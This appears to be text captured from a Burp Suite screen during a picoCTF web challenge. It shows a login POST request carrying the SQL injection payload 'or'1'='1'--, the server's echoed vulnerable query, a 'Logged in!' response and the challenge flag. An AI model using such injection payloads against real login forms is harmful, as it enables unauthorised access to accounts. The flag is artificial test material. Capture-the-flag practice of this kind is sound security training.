 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:51843
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:51843
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:51843/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=sei0j8lm7q9jjekfetinap3lp3
14 Connection: keep-alive
15
16 username=test&password=%27or%271%27%3D%271%27--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:51843
3 Date: Fri, 03 Jan 2025 14:42:48 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: test
13 password: 'or'1'='1'--
14 SQL query: SELECT id FROM users WHERE password = ''or'1'='1'--' AND
username = 'test'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_3b0fca37}
</p>
16 <!DOCTYPE html>
Search 0 highlights
Inspector
Selection 24 (0x18)
Selected text
%27or%271%27%3D%271%27--
Decoded from: URL encoding
'or'1'='1'--
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Event log All issues
Memory: 125.1MB